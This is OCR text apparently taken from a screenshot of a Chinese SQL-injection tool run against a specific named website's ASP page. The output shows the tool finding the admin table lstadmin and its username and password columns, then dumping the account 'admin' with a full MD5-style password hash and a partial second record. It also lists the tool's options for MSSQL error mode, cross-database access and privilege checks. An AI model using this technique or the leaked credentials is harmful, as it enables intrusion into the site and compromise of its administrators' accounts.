 注入检测
注入连接
http://www.ccgjyy.com/LstInfo.asp?TT=2&Id=303
检测
扫描注入点
检测表段
检测字段
检测内容 (2/2)
lstadmin
id
usradmin
usrpass
位数 内容
第1位 2
第2位 8
第3位 4
第4位 1
第5位 f
第6位 3
第7位 3
第8位 4
复制窗口
[usradmin] : admin
[usrpass] :
333bae8497109bd59cf061341f210b8e
关闭
编号 usr... usr...
1 admin 333...
2 gao... 284...
段检测
1 /? 开始位置 1 过滤: 1=1 错误时停止
: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
关于... 当前库 跨库 多行执行 当前权限 当前用户
内容已检测完成。